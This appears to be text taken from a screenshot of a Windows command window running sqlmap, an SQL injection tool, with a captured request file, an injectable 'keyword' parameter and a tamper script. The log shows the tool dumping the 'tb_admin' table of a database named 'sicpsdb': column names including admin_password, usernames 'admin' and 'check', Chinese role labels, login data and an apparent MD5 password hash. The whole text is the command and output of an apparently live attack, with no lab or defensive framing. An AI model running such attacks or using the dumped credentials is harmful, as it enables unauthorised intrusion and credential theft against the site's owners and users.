 管理员: C:\windows\system32\cmd.exe - sqlmap.py  -r 123.txt -p keyword --tamper=space...
8
[13:05:04] [INFO] retrieved: admin_no
[13:07:21] [INFO] retrieved: admin_id
[13:09:27] [INFO] retrieved: admin_name
[13:12:01] [INFO] retrieved: admin_password
[13:15:59] [INFO] retrieved: admin_acl
[13:18:17] [INFO] retrieved: last_login_time
[13:22:39] [INFO] retrieved: login_count
[13:26:03] [INFO] retrieved: system_admin
[13:29:19] [INFO] fetching entries for table 'tb_admin' in database 'sicpsdb'
[13:29:19] [INFO] fetching number of entries for table 'tb_admin' in database 's
icpsdb'
[13:29:19] [INFO] retrieved: 7
[13:29:28] [INFO] retrieved: NNNNNNNNN
[13:31:57] [INFO] retrieved: admin
[13:33:12] [INFO] retrieved: 系统管理员
[13:42:17] [INFO] retrieved: 1
[13:42:26] [INFO] retrieved: 5DEE262A5ECA3D8034E2C29491E32AFD
[13:48:39] [INFO] retrieved: 2015-01-28 15:01:02
[13:53:21] [INFO] retrieved: 331
[13:53:55] [INFO] retrieved: 1
[13:54:04] [INFO] retrieved: NNNNNNNNN
[13:56:34] [INFO] retrieved: check
[13:57:49] [INFO] retrieved: 信息审核员
[14:06:50] [INFO] retrieved: 3